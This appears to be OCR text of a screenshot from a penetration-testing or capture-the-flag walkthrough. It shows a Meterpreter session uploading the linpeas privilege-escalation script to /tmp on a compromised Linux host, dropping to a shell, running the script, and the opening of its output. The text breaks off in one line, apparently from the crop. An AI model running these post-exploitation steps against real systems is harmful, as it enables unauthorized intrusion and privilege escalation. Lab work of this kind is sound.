 meterpreter > cd /tmp
meterpreter > ls
No entries exist in /tmp
meterpreter > upload /usr/share/peass/
linpeas  winpeas
meterpreter > upload /usr/share/peass/linpeas/linpeas.sh
[*] Uploading  : /usr/share/peass/linpeas/linpeas.sh → linpeas.sh
[*] Uploaded -1.00 B of 840.17 KiB (0.0%): /usr/share/peass/linpeas/linpeas.sh → linpeas.sh
[*] Completed  : /usr/share/peass/linpeas/linpeas.sh → linpeas.sh
meterpreter > shell
Process 1683 created.
Channel 2 created.
ls
linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
Do you like PEASS?
Follow on Twitter : @hacktricks_live
Respect on HTB : SirBroccoli
Thank you!
linpeas-ng by github.com/PEASS-ng
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this softwa
f the author or of any other collaborator. Use it at your own computers and/or with the computer owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 95% a PE vector
RED: You should take a look to it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMagenta: Your username